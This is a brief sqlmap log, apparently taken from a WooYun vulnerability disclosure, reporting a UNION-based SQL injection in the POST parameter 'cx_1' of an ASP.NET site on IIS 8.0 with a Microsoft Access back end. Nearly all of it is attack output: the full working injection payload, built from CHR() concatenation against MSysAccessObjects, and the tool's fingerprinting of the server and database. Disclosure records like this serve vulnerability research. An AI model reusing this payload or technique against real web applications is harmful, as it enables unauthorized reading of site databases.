 sqlmap identified the following injection points with a total of 591 HTTP(s) req
uests:
---
Place: POST
Parameter: cx_1
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: cx_1=1' UNION ALL SELECT CHR(113)&CHR(107)&CHR(97)&CHR(111)&CHR(113
)&CHR(78)&CHR(102)&CHR(117)&CHR(73)&CHR(67)&CHR(85)&CHR(85)&CHR(112)&CHR(66)&CHR
(87)&CHR(113)&CHR(102)&CHR(114)&CHR(112)&CHR(113),NULL,NULL,NULL,NULL,NULL,NULL
FROM MSysAccessObjects%16&cx_4=title&cx_2=66&cx_3=1&x=47&y=15
---
[18:17:06] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 8 or 2012
web application technology: ASP.NET, Microsoft IIS 8.0
back-end DBMS: Microsoft Access
www.wooyun.org